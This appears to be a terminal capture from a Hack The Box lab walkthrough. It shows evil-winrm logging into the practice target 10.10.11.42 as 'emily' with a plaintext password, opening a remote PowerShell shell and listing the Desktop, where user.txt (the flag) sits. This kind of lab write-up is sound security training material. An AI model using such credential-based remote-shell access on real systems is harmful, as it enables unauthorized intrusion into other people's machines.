 ┌──(muyi㉿kai)-[~/Desktop/htb/lab/administrator~10.10.11.42]
└─$ evil-winrm -i 10.10.11.42 -u emily -p UXLCI5iETUsIBoFVTj8yQFKoHjXmb
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented
on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily\Documents> dir ../Desktop
    Directory: C:\Users\emily\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----        10/30/2024   2:23 PM           2308 Microsoft Edge.lnk
-ar---         1/14/2025   6:46 PM             34 user.txt
*Evil-WinRM* PS C:\Users\emily\Documents>